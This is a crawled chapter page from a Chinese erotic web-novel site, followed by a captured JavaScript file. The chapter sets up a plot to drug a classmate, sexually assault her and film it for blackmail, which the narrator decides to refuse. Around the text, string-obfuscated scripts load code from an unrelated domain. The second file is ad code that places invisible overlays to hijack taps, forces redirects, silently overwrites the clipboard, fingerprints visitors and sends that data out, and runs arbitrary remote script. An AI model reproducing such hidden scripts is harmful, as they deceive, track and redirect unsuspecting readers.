

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://5155xs.com/books/10681/1576311.html
body_size: 5306
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第1节药晕原O毁人清白_穿成恶毒女配的小跟班（futa） - 听书小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="穿成恶毒女配的小跟班（futa）,第1节药晕原O毁人清白" />
    <meta name="description" content="穿成恶毒女配的小跟班（futa） 第1节药晕原O毁人清白由网友提供。听书小说提供《穿成恶毒女配的小跟班（futa）》干净清爽的文字章节：第1节药晕原O毁人清白在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="听书小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/books/10681.html" class="w">穿成恶毒女配的小跟班（futa）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
        <section class="homeURL">
    <div style="text-align: center;font-size: 16px;padding: 5px 0px;background: #fff8ed;">请收藏本站网址：<a href="/" title="新笔趣阁">5155xs.com</a></div>
    </section>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第1节药晕原O毁人清白（1 / 1）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="javascript:void(0);">没有了</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/10681/" title="穿成恶毒女配的小跟班（futa）全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/10681.html" title="穿成恶毒女配的小跟班（futa）">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/books/10681/1576312.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('10681','穿成恶毒女配的小跟班（futa）','1576311','第1节药晕原O毁人清白')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 林韵睁开眼，处在一个昏暗的屋子，眼前是一个金发美少女，翘着二郎腿，正得意地坐在沙发上。</p><p> 金发美少女扔给她一个物件，她下意识接住，等到看清手里的东西，林韵吓得差点摔倒！</p><p> 这是啥？硅胶假鸡！还是穿戴的？！</p><p> 金发美少女撩了撩头发，发出命令：“穿上！”</p><p> 林韵心想：“还有这种好事？做梦吗？和美少女做爱？！”</p><p> 反正都做梦了，林韵满心期待地系上穿戴，等待金发的下一步动作。</p><p> 金发却指了指她身后：“还愣着干嘛？赶紧上啊！”</p><p> 林韵：“啊？”</p><p> 顺着金发地指向，林韵回头一看，床上躺着一个衣衫不整，头发凌乱的黑发少女，一动不动似乎昏迷了。</p><p> “记得拍下过程，速度快点。”</p><p> 金发吩咐完，拍拍裙子头也不回地走出屋子，独留林韵一人在原地满头问号。</p><p> 这都什么情况？</p><p> 此时，原身的一些记忆涌入脑海，林韵才得知，金发名为沉冉冉，是沉氏集团的千金，黑发叫向晚，家境一般。</p><p> 这二人，是同学，也是情敌。</p><p> 沉冉冉明恋学校一位风云人物，秦时意。秦时意是市长独女，铁打的官二代，论身份，地位，和沉氏千金门当户对。</p><p> 秦时意却对沉冉冉的不冷不热，反而和向晚这个贫困生不清不楚，沉冉冉当然忍受不了。</p><p> 为了拆散秦时意和向晚，沉冉冉想出一个计策，放学后把向晚骗出来，药晕她，再拍下她和别人苟合的证据，然后威胁她离开秦时意。</p><p> 讯息接收完毕，林韵回过神来，如此清晰的过往，不像做梦。</p><p> 她用力拧自己胳膊，痛感传来，意识清醒了许多，果然……不是梦？</p><p> 林韵低头看了看胯下的假鸡，一脸不可思议：“所以，是让我来毁她清白？”</p><p> 当然，接受过高等教育的林韵断不可能做这种违法犯罪的事，但是……</p><p> 林韵原身的爹是沉家司机，原身的妈是沉家保洁，然后原身爹载着原身妈偷开老板豪车出了车祸双双西去，留下一屁股债给原身，欠沉家的豪车债。</p><p> 由于原身学习成绩勉强还行，所以沉家让她给沉冉冉做陪读还债，每月甚至还会额外发工资。</p><p> 多好的老板啊！欠债的情况还给发工资。</p><p> 沉冉冉，就是林韵的长期饭票，她根本无法放开这个大腿，不然活不下去！</p><p> 她不能忤逆沉冉冉，但是，违法犯罪是底线，她不能越过！</p><p> 再三思索，林韵还是决定找沉冉冉说清楚，她毅然决然打开大门，准备摊牌。</p><p> 待续……</p><p> zzyhys：困鼠，睡惹！</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('10681','穿成恶毒女配的小跟班（futa）','1576311','第1节药晕原O毁人清白')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="javascript:void(0);">没有了</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/10681/" title="穿成恶毒女配的小跟班（futa）全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/10681.html" title="穿成恶毒女配的小跟班（futa）">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/books/10681/1576312.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/10688.html">进入了奇怪游戏之后（nph)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/12520.html">出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/12682.html">谋臣</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/13329.html">司梦者</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/14870.html">蠢物</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/15332.html">不要清醒</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59474.html">[托勒密埃及]尼罗河眼泪 强制爱</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59472.html">胯下小夫郎【女尊、古言、NPH】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59469.html">玉露(NTR)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59334.html">娇娇错嫁孪生子后</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59297.html">秦凰記</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59274.html">玉荷</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/books/10681.html', window.location.href, '穿成恶毒女配的小跟班（futa）', '第1节药晕原O毁人清白', '狸卡', '言情小说');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '10681'
                    ,chapterid : '1576311'
                    ,articlename : '穿成恶毒女配的小跟班（futa）'
                    ,chaptername : '第1节药晕原O毁人清白'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://21271kldxjjs.dxzgwti.com:9189/laeSSSTc9/271
body_size: 6768
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let 